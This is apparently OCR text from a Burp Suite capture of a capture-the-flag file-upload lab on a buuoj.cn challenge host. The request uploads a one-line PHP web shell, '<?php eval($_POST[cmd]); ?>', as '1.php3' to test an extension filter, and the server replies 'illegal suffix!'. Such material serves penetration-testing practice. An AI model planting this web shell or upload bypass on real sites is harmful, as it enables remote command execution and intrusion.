 12 × 13 × ...
Go Cancel < ▼ > ▼ Target: http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
Origin:
http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81
Connection: close
Referer:
http://fce47532-06a5-4282-b986-bd5efba56232.node4.buuoj.cn:81/inde
x.php
Upgrade-Insecure-Requests: 1
-----------------------------13657726531834845421362475550
Content-Disposition: form-data; name="fileUpload"; filename="1.php3"
Content-Type: application/octet-stream
<?php eval($_POST[cmd]); ?>
-----------------------------13657726531834845421362475550
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------13657726531834845421362475550--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,
initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
illegal suffix!
? < + > Type a search term 0 matches
Done 713 bytes | 36 millis